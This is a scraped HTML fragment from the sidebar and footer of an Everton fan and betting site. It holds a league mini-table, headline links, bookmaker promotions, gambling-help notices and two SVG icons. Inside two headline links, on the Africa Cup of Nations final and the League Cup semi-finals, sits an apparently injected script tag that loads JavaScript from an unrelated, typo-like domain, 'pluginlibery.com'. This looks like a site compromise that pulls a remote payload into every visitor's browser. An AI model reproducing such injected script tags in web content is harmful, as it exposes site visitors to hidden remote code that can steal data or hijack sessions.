			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    
<!-- 1 300x250  

MPU #3 --> 



		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">5</td>
          <td>Liverpool</td>
          <td style="text-align: right; padding-right: 10px;">24</td>
          <td style="text-align: right; padding-right: 10px;">6</td>
          <td style="text-align: right; padding-right: 10px;">39</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">6</td>
          <td>Manchester United</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">7</td>
          <td style="text-align: right; padding-right: 10px;">38</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">7</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">34</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">8</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>24</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>34</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">9</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">10</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">24</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47210.html">Hill Dickinson Stadium to host pre-World Cup Scotland International</a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47204.html">Premier League — Matchweek 23</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47180.html">Senegal lift Africa Cup of Nations after chaotic final<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Anjishnu&nbsp;Roy                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47174.html">Premier League — Matchweek 22</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"e977fad7c4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg
body_size: 1142
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.7195 22.3067L17.7554 16.3426C19.3807 14.3548 20.1798 11.8184 19.9874 9.25796C19.795 6.69754 18.6259 4.309 16.7218 2.5864C14.8178 0.863809 12.3244 -0.0610491 9.75764 0.00313003C7.19079 0.0673091 4.74681 1.11562 2.93122 2.93121C1.11562 4.74681 0.0673091 7.19079 0.00313011 9.75763C-0.0610499 12.3245 0.863807 14.8178 2.58641 16.7219C4.309 18.6259 6.69754 19.7951 9.25794 19.9874C11.8184 20.1798 14.3548 19.3807 16.3425 17.7554L22.3066 23.7195C22.4951 23.9015 22.7475 24.0022 23.0095 24C23.2714 23.9977 23.5221 23.8926 23.7073 23.7073C23.8926 23.5221 23.9976 23.2715 23.9999 23.0095C24.0022 22.7475 23.9015 22.4951 23.7195 22.3067ZM10.0237 18.0172C8.44282 18.0172 6.89737 17.5484 5.58286 16.6701C4.26835 15.7917 3.24381 14.5433 2.63881 13.0827C2.0338 11.6221 1.87551 10.0149 2.18393 8.46433C2.49236 6.91376 3.25366 5.48946 4.37156 4.37156C5.48947 3.25366 6.91376 2.49236 8.46433 2.18393C10.0149 1.8755 11.6221 2.0338 13.0827 2.6388C14.5433 3.24381 15.7917 4.26835 16.67 5.58286C17.5484 6.89737 18.0172 8.44282 18.0172 10.0238C18.0148 12.143 17.1719 14.1748 15.6733 15.6734C14.1748 17.1719 12.143 18.0148 10.0237 18.0172Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg
body_size: 1568
content:
<svg width="19" height="24" viewBox="0 0 19 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_677_3141)">
<path d="M18.9141 24H16.9141V18.957C16.9133 18.173 16.6015 17.4213 16.0471 16.867C15.4927 16.3126 14.7411 16.0008 13.9571 16H5.87106C5.08706 16.0008 4.3354 16.3126 3.78102 16.867C3.22665 17.4213 2.91486 18.173 2.91406 18.957V24H0.914062V18.957C0.91565 17.6428 1.43841 16.3829 2.36769 15.4536C3.29696 14.5244 4.55687 14.0016 5.87106 14H13.9571C15.2713 14.0016 16.5312 14.5244 17.4604 15.4536C18.3897 16.3829 18.9125 17.6428 18.9141 18.957V24Z" fill="white"/>
<path d="M9.91407 12C8.72738 12 7.56734 11.6481 6.58064 10.9888C5.59395 10.3295 4.82491 9.39246 4.37079 8.2961C3.91666 7.19975 3.79784 5.99335 4.02935 4.82946C4.26086 3.66558 4.83231 2.59648 5.67142 1.75736C6.51054 0.918247 7.57964 0.346802 8.74352 0.115291C9.90741 -0.11622 11.1138 0.0025996 12.2102 0.456726C13.3065 0.910851 14.2436 1.67989 14.9029 2.66658C15.5622 3.65328 15.9141 4.81331 15.9141 6C15.9125 7.59081 15.2798 9.11602 14.155 10.2409C13.0301 11.3658 11.5049 11.9984 9.91407 12ZM9.91407 2C9.12294 2 8.34958 2.2346 7.69178 2.67412C7.03399 3.11365 6.5213 3.73836 6.21855 4.46927C5.9158 5.20017 5.83658 6.00444 5.99092 6.78036C6.14526 7.55629 6.52623 8.26902 7.08564 8.82843C7.64505 9.38784 8.35778 9.7688 9.1337 9.92314C9.90963 10.0775 10.7139 9.99827 11.4448 9.69552C12.1757 9.39277 12.8004 8.88008 13.2399 8.22228C13.6795 7.56449 13.9141 6.79113 13.9141 6C13.9141 4.93914 13.4926 3.92172 12.7425 3.17158C11.9923 2.42143 10.9749 2 9.91407 2Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_677_3141">
<rect width="19" height="24" fill="white"/>
</clipPath>
</defs>
</svg>
